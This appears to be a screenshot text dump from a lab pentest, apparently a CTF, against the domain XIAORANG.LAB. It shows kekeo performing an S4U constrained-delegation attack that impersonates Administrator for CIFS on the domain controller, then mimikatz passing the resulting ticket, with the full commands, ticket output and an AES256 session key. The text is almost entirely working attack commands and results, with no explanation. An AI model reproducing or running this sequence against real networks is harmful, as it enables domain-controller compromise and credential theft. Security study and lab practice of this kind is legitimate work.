 172.22.2.16:3389 - 远程桌面连接
管理员: 命令提示符
  ___ _    kekeo 2.1 (x86) built on Jul 18 2020 22:46:18
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo # tgs::s4u /tgt:[0;3e4]-2-1-40e10000-MSSQLSERVER$@krbtgt-XIAORANG.LAB.kirbi /user:Administrator@XIAORANG.LAB /service:cifs/DC.XIAORANG.LAB
Ticket  : [0;3e4]-2-1-40e10000-MSSQLSERVER$@krbtgt-XIAORANG.LAB.kirbi
  [krb-cred]     S: krbtgt/XIAORANG.LAB @ XIAORANG.LAB
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: MSSQLSERVER$ @ XIAORANG.LAB
  [enc-krb-cred] S: krbtgt/XIAORANG.LAB @ XIAORANG.LAB
  [enc-krb-cred] T: [2025/3/6 18:12:59 ; 2025/3/7 4:12:59] {R:2025/3/13 18:12:59}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 5ec1a5ad49c91974e8ecaa9f0af9316bb3979d27025f6dfb13195a9a92aa92d5
  [s4u2self]  Administrator@XIAORANG.LAB
[kdc] name: DC.xiaorang.lab (auto)
[kdc] addr: 172.22.2.3 (auto)
  > Ticket in file 'TGS_Administrator@XIAORANG.LAB@XIAORANG.LAB_MSSQLSERVER$@XIAORANG.LAB.kirbi'
Service(s):
  [s4u2proxy] cifs/DC.XIAORANG.LAB
  > Ticket in file 'TGS_Administrator@XIAORANG.LAB@XIAORANG.LAB_cifs~DC.XIAORANG.LAB@XIAORANG.LAB.kirbi'
kekeo # exit
Bye!
C:\迅雷下载>mimikatz.exe "kerberos::ptt TGS_Administrator@XIAORANG.LAB@XIAORANG.LAB_cifs~DC.XIAORANG.LAB@XIAORANG.LAB.kirbi" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 02:01:23
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt TGS_Administrator@XIAORANG.LAB@XIAORANG.LAB_cifs~DC.XIAORANG.LAB@XIAORANG.LAB.kirbi
* File: 'TGS_Administrator@XIAORANG.LAB@XIAORANG.LAB_cifs~DC.XIAORANG.LAB@XIAORANG.LAB.kirbi': OK
mimikatz(commandline) # exit
Bye!